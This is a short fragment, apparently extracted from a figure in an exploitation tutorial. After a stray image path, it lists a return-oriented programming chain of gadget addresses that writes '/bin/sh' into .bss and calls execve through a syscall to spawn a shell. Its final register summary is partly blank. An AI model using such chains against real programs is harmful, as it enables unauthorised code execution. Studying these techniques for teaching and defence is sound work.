 0x400686
pop rdi ; ret
.bss
0x6bb2e0
‘/bin/sh\x00’
0x410093
pop rsi ; ret
‘/bin/sh\x00’
0x446c1b
mov qword ptr [rdi], rsi ; ret
0x410093
pop rsi ; ret
0x0
rsp
0x4494b5
pop rdx ; ret
0x0
0x415294
pop rax ; ret
0x3b
0x474a65
syscall ; ret
rax =
rdi = 0x6bb2e0 -> “/bin/sh”
rsi = 0x0
rdx =